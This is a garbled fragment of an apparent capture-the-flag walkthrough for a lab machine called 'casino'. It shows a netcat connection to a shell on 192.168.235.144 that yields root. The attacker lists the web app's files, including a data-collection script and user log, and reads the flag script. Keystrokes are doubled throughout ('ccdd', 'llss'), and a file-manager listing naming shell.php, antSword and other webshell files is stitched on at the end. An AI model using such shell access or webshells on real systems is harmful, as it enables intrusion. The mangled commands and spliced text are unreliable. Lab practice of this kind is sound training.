 root@kali:~/Documents# nc 192.168.235.144 1234
id
uid=0(root) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(lpadmin),116(scanner)
ls
1.php
3.php
aaaaa
casino-data-collection.py
closer2root.txt
collect.php
index.html
mi6_detect_test
php-web-start.sh
run.sh
user-data.log
python casino-data-collection.py
root@casino:/opt/casino-royale#
root@casino:/opt/casino-royale# ll^
root@casino:/opt/casino-royale# ccdd  //rroooott
root@casino:/root# llss
ctf-scripts  Downloads  Maildir       package-lock.json
Desktop      flag       node_modules  Pictures
root@casino:/root# ccd d ffllaagg
root@casino:/root/flag# llss
files  flag.sh  index.php
root@casino:/root/flag# ccaatt  ffllaagg..sshh
#!/bin/bash
#
# Congrats!! Run this script for the flag!!
#
echo "--------------------------------------------"
echo "--------------------------------------------"
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Trash
php
angel.php
antSword
isshell
myplace
php
shell.php
1
10
101
text
"shell.php" selected (30.7 kB)